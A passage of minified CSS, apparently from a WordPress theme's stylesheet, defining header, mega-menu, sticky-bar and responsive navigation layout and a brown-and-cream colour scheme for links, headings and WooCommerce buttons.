li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > 